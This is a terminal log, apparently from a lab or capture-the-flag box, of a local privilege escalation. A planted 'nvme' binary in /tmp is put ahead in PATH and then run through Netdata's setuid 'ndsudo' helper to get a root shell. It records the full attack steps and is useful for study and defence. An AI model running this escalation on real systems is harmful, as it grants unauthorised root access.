 oliver@editor:/tmp$ ls
netdata-ipc
nvme
systemd-private-8e9ff7d16f8946f7bb9810855d8af506-ModemManager.service-WJqBgo
systemd-private-8e9ff7d16f8946f7bb9810855d8af506-systemd-logind.service-9QfvAQ
systemd-private-8e9ff7d16f8946f7bb9810855d8af506-systemd-resolved.service-Wqys1T
systemd-private-8e9ff7d16f8946f7bb9810855d8af506-systemd-timesyncd.service-lhoprJ
systemd-private-8e9ff7d16f8946f7bb9810855d8af506-upower.service-V5i8xr
systemd-private-8e9ff7d16f8946f7bb9810855d8af506-xwiki.service-WBUCgd
tmux-1000
vmware-root_607-3988556120
oliver@editor:/tmp$ chmod +x nvme
oliver@editor:/tmp$ export PATH=/tmp:$PATH
oliver@editor:/tmp$ find / -perm -4000 -type f 2>/dev/null
/opt/netdata/usr/libexec/netdata/plugins.d/cgroup-network
/opt/netdata/usr/libexec/netdata/plugins.d/network-viewer.plugin
/opt/netdata/usr/libexec/netdata/plugins.d/local-listeners
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo
/opt/netdata/usr/libexec/netdata/plugins.d/ioping
/opt/netdata/usr/libexec/netdata/plugins.d/nfacct.plugin
/opt/netdata/usr/libexec/netdata/plugins.d/ebpf.plugin
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/chsh
/usr/bin/fusermount3
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/mount
/usr/bin/chfn
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
oliver@editor:/tmp$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
root@editor:/tmp# whoami
root
root@editor:/tmp#